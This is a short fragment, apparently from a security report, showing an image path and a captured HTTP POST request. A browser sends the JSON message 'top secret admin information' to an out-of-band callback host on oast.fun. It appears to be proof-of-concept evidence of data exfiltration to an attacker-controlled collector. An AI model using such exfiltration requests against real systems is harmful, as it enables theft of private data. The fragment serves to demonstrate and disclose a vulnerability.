 Request
Copy
POST / HTTP/1.1
Host: ch23a202vtc0000138p0getbibyyyyyyb.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 55
Content-Type: text/plain;charset=UTF-8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
{"messages": ["This is top secret admin information!"]}